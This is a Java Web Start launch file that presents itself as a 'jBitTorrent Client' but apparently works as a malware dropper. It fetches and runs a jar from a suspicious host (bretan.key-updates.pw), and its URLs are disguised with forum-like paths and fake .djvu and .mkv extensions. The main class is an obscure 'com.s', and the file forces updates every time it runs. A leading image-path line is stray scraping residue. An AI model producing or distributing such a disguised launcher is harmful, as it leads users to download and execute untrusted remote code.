 <jnlp href="http://bretan.key-updates.pw:4433/forum/profile/3/ON/5f5e52fa2e2dc7bb05b31df284c2f1a2.djvu">
<information>
<title>jBitTorrent Client</title>
<vendor>jBitTorrent Inc.</vendor>
<homepage href="https://jBitTorrent.com/"/>
<offline-allowed/>
</information>
<update check="timeout" policy="always"/>
<resources>
<j2se version="1.6+" />
<jar href="http://bretan.key-updates.pw:4433/forum/topic/3/ON/bdd12323a522f25e2244ed93425cc8ba.mkv" main="true" />
</resources>
<applet-desc
name="Java implementation of the bittorrent protocol"
main-class="com.s"
width="600"
height="400">
</applet-desc>
</jnlp>